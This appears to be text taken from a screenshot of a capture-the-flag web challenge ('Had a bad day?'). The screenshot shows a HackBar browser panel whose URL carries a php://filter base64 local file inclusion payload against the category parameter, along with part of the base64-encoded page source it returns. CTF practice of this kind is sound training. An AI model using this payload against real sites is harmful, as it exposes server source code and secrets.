 Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1
WOOFERS MEOWERS
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0477af93-b4d0-4090-bc89-4fe78f277bfa.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=index
Enable POST ADD HEADER